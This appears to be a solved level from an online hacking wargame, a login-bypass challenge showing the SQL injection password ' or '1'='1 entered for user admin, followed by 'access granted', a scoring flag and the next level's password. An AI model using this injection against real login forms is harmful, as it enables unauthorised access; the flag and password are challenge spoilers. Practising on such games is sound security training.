 Welcome to level 2
A simple loginbypass
Target: Login
Hint: Condition
Username: admin
Password: ' or '1'='1
Login
access granted
You can raise your wechall.net score with this flag: 1222e2d4ad5da677efb188550528bfaa
The password for the next level is: feed_the_cat_who_eats_your_bread
Hack it